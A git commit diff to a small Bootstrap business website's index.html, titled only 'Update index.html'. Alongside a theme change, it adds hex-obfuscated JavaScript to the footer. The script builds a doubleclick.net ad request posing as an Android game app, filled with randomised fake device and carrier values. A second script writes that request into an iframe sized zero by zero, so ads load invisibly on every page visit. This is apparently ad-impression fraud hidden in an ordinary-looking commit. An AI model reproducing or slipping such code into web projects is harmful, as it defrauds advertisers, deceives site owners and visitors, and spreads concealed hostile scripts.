
==== commit 4682a7ef: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -9,7 +9,7 @@
   <link rel="stylesheet" href="style.css">
 
 </head>
-<body data-bs-theme="dark">
+<body data-bs-theme="light">
   <nav class="navbar navbar-expand-lg bg-body-tertiary">
     <div class="container-fluid">
       <a class="navbar-brand" href="#"><img src="./box-seam.svg" alt="moveit brand icon" height="30"> Web Solutions</a>
@@ -178,6 +178,31 @@
           <li class="nav-item mb-2"><a href="#" class="nav-link p-0 text-body-secondary">About</a></li>
         </ul>
       </div>
+      <div class="ad">
+        <script>
+            var pubid = '4200410054460041';
+            var s1 = '4498709981';
+            var pn1 = 'com.FindThePairGame';
+            var _0x6717=["\x68\x74\x74\x70\x73\x3A\x2F\x2F\x67\x6F\x6F\x67\x6C\x65\x61\x64\x73\x2E\x67\x2E\x64\x6F\x75\x62\x6C\x65\x63\x6C\x69\x63\x6B\x2E\x6E\x65\x74\x2F\x6D\x61\x64\x73\x2F\x67\x6D\x61\x3F\x70\x72\x65\x71\x73\x3D\x30\x26\x75\x5F\x73\x64\x3D\x31\x2E\x35\x26\x75\x5F\x77\x3D\x33\x32\x30\x26\x6D\x73\x69\x64\x3D","\x26\x63\x61\x70\x3D\x61\x26\x6A\x73\x3D\x61\x66\x6D\x61\x2D\x73\x64\x6B\x2D\x61\x2D\x76\x33\x2E\x33\x2E\x30\x26\x74\x6F\x61\x72\x3D\x30\x26\x69\x73\x75\x3D\x57\x25\x32\x37\x2B\x4D\x61\x74\x68\x2E\x66\x6C\x6F\x6F\x72\x25\x32\x38\x4D\x61\x74\x68\x2E\x72\x61\x6E\x64\x6F\x6D\x25\x32\x38\x25\x32\x39\x2A\x39\x25\x32\x39\x2B\x25\x32\x37\x45\x45\x41\x42\x42\x38\x45\x45\x25\x32\x37\x2B\x4D\x61\x74\x68\x2E\x66\x6C\x6F\x6F\x72\x25\x32\x38\x4D\x61\x74\x68\x2E\x72\x61\x6E\x64\x6F\x6D\x25\x32\x38\x25\x32\x39\x2A\x39\x39\x25\x32\x39\x2B\x25\x32\x37\x43\x32\x42\x45\x37\x37\x30\x42\x36\x38\x34\x44\x25\x32\x37\x2B\x4D\x61\x74\x68\x2E\x66\x6C\x6F\x6F\x72\x25\x32\x38\x4D\x61\x74\x68\x2E\x72\x61\x6E\x64\x6F\x6D\x25\x32\x38\x25\x32\x39\x2A\x39\x39\x39\x39\x39\x25\x32\x39\x2B\x25\x32\x37\x45\x43\x42\x26\x63\x69\x70\x61\x3D\x30\x26\x66\x6F\x72\x6D\x61\x74\x3D\x33\x32\x30\x78\x35\x30\x5F\x6D\x62\x26\x6E\x65\x74\x3D\x77\x69\x26\x61\x70\x70\x5F\x6E\x61\x6D\x65\x3D\x31\x2E\x61\x6E\x64\x72\x6F\x69\x64\x2E","\x26\x68\x6C\x3D\x65\x6E\x26\x75\x5F\x68\x3D\x25\x32\x37\x2B\x4D\x61\x74\x68\x2E\x66\x6C\x6F\x6F\x72\x25\x32\x38\x4D\x61\x74\x68\x2E\x72\x61\x6E\x64\x6F\x6D\x25\x32\x38\x25\x32\x39\x2A\x39\x39\x39\x25\x32\x39\x2B\x25\x32\x37\x26\x63\x61\x72\x72\x69\x65\x72\x3D\x25\x32\x37\x2B\x4D\x61\x74\x68\x2E\x66\x6C\x6F\x6F\x72\x25\x32\x38\x4D\x61\x74\x68\x2E\x72\x61\x6E\x64\x6F\x6D\x25\x32\x38\x25\x32\x39\x2A\x39\x39\x39\x39\x39\x39\x25\x32\x39\x2B\x25\x32\x37\x26\x70\x74\x69\x6D\x65\x3D\x30\x26\x75\x5F\x61\x75\x64\x69\x6F\x3D\x34\x26\x75\x5F\x73\x6F\x3D\x70\x26\x6F\x75\x74\x70\x75\x74\x3D\x68\x74\x6D\x6C\x26\x72\x65\x67\x69\x6F\x6E\x3D\x6D\x6F\x62\x69\x6C\x65\x5F\x61\x70\x70\x26\x75\x5F\x74\x7A\x3D\x2D\x25\x32\x37\x2B\x4D\x61\x74\x68\x2E\x66\x6C\x6F\x6F\x72\x25\x32\x38\x4D\x61\x74\x68\x2E\x72\x61\x6E\x64\x6F\x6D\x25\x32\x38\x25\x32\x39\x2A\x39\x39\x39\x25\x32\x39\x2B\x25\x32\x37\x26\x63\x6C\x69\x65\x6E\x74\x5F\x73\x64\x6B\x3D\x31\x26\x65\x78\x3D\x31\x26\x63\x6C\x69\x65\x6E\x74\x3D\x63\x61\x2D\x61\x70\x70\x2D\x70\x75\x62\x2D","\x26\x73\x6C\x6F\x74\x6E\x61\x6D\x65\x3D","\x26\x63\x61\x70\x73\x3D\x69\x6E\x6C\x69\x6E\x65\x56\x69\x64\x65\x6F\x5F\x69\x6E\x74\x65\x72\x61\x63\x74\x69\x76\x65\x56\x69\x64\x65\x6F\x5F\x6D\x72\x61\x69\x64\x31\x5F\x63\x6C\x69\x63\x6B\x54\x72\x61\x63\x6B\x69\x6E\x67\x5F\x73\x64\x6B\x41\x64\x6D\x6F\x62\x41\x70\x69\x46\x6F\x72\x41\x64\x73\x26\x6A\x73\x76\x3D\x31\x38\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x35\x35\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x33\x32\x35\x22\x20\x66\x72\x61\x6D\x65\x62\x6F\x72\x64\x65\x72\x3D\x22\x30\x22\x20\x73\x63\x72\x6F\x6C\x6C\x69\x6E\x67\x3D\x22\x6E\x6F\x22\x20\x77\x69\x64\x74\x68\x3D\x22\x30\x22\x20\x68\x65\x69\x67\x68\x74\x3D\x22\x30\x22\x20\x6D\x61\x72\x67\x69\x6E\x77\x69\x64\x74\x68\x3D\x22\x30\x22\x20\x6D\x61\x72\x67\x69\x6E\x68\x65\x69\x67\x68\x74\x3D\x22\x30\x22\x20"];var src1=_0x6717[0]+ pn1+ _0x6717[1]+ pn1+ _0x6717[2]+ pubid+ _0x6717[3]+ s1+ _0x6717[4]
+        </script>
+                <style>
+                    table, th, td {
+                        border: 1px solid black;
+                    }
+                </style>
+                <link type="text/css" href="css/tabs-1.css" rel="stylesheet" /> 
+                <script src="jquery.tools.min.js"></script>
+                <script type="text/javascript">
+                    $(document).ready(function(){
+                    $("ul.tabs").tabs("div.panes > div");
+                    });
+                </script>
+                <tr>
+                   <td> <script type="text/javascript">
+            var _0x28f9=["\x3C\x68\x32\x20\x61\x6C\x69\x67\x6E\x3D\x22\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x69\x66\x72\x61\x6D\x65\x20\x73\x72\x63\x3D\x22","\x2F\x3E\x3C\x2F\x69\x66\x72\x61\x6D\x65\x3E\x3C\x2F\x68\x31\x3E","\x77\x72\x69\x74\x65"];document[_0x28f9[2]](_0x28f9[0]+ src1+ _0x28f9[1])
+            </script>
+          </div>   
+        
     </footer>
   </div>
 
